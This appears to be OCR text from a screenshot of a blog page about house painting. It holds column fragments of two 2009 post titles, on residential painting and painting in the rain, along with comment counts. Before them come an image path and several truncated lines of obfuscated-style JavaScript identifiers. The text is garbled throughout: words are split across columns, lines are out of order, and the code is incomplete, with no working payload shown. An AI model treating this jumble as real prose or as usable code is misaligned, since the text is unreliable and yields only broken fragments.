
()&&
(_0x5e3811(_0x365b[0x1
(_0x1b1224,_0x365b[0x1d
{_0x4a7983(_0xfdead6,_0
_0x4a7983(_0xfdead6,_0
(_0x365b[0x22],_0x978889
());
House Painting in The
Residential House Paint
Rain? Not Recommend
ing – A Thankless Job?
ed…
April 30, 2009
/
0
May 22, 2009
/
0
comments
comments
Folks, lets face it, to a